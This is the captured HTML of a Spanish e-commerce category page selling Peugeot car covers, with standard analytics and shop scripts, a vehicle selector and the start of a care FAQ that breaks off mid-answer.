

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/171-fundas-coche/792-peugeot
body_size: 43781
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Cubiertas para coche Peugeot - Fundas coche - Lovecar</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Funda exterior impermeable ✓Cubierta Peugeot exterior o interior ✓resistente a la nieve, agua, lluvia, rayos UV, viento, humedad ✓Entrega gratuita">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/171-fundas-coche/792-peugeot">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Cubiertas para coche PEUGEOT - Fundas coche - Lovecar",
    "url":  "https://www.lovecar.es/171-fundas-coche/792-peugeot"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Cubierta coche",
            "item": "https://www.lovecar.es/171-fundas-coche"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cubierta coche PEUGEOT",
            "item": "https://www.lovecar.es/171-fundas-coche/792-peugeot"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Cubiertas para coche PEUGEOT - Fundas coche - Lovecar" />
        <meta property="og:description" content="Funda PEUGEOT exterior impermeable ✓Cubierta exterior o interior ✓resistente a la nieve, agua, lluvia, rayos UV, viento, humedad ✓Entrega gratuita" />
        <meta property="og:url" content="https://www.lovecar.es/171-fundas-coche/792-peugeot" />
        <meta property="og:site_name" content="Lovecar" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/sw_categoryfaq/views/css/categoryfaq.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/sw_categoryservices/views/css/categoryservices.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/171-fundas-coche","meta":{"title":"Cubiertas para coche PEUGEOT - Fundas coche - Lovecar","description":"Funda PEUGEOT exterior impermeable \u2713Cubierta exterior o interior \u2713resistente a la nieve, agua, lluvia, rayos UV, viento, humedad \u2713Entrega gratuita","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-171":true,"category-Cubierta coche":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/171-fundas-coche\/792-peugeot","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Cubierta coche","url":"https:\/\/www.lovecar.es\/171-fundas-coche"},{"title":"Cubierta coche PEUGEOT","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/792-peugeot"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769784939,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-171 category-cubierta-coche category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % adicional con el código: REBAJAS5

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % adicional con el código: REBAJAS5

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche">                                                    <span itemprop="name">Cubierta coche</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Cubierta coche PEUGEOT</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Cubierta coche por
    PEUGEOT</h1>
        
            <div itemscope="" itemtype="https://schema.org/Product" >
            <meta itemprop="name" content="Cubierta coche por
    PEUGEOT" />
                <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  font-bold  flex items-center leading-5 text-xm" 
        >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue">5</span>&nbsp;/ 5
                &nbsp;
                <span>por</span>
                &nbsp;
                <span itemprop="reviewCount">6</span>
                &nbsp;opinión

                    </div>
    </div>
         </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Tipo de producto</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su producto -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marca de su vehículo</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su marca -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modelo de su vehículo</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su modelo -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="171">
        <input type="hidden" id="selector_brand" value="792">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Somos
 <span class="block text-center sm:inline-block font-bold">Europeos</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Somos
 <span class="block text-center sm:inline-block font-bold">Fabricantes</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="4">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Todo lo que hay que saber sobre nuestras lonas semipersonalizadas</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-1" id="cb-4-1" class="faq-checkbox"/>
                        <label for="cb-4-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Cómo secar la lona del coche?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Le recomendamos que seque la lona al aire libre, bien extendida para que no se deforme. No la coloque directamente sobre el suelo para evitar que se adhieran microgránulos o polvo, ya que podrían dañar posteriormente la carrocería. Elija como soporte, por ejemplo, una mesa grande, sillas, un tendedero, etc. Atención: nunca meta la lona en la secadora. Si no la va a utilizar inmediatamente, guárdela bien doblada en un lugar seco y sin polvo, a ser posible en la bolsa que se incluye.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-2" id="cb-4-2" class="faq-checkbox"/>
                        <label for="cb-4-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Cómo limpiar una lona para coche?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
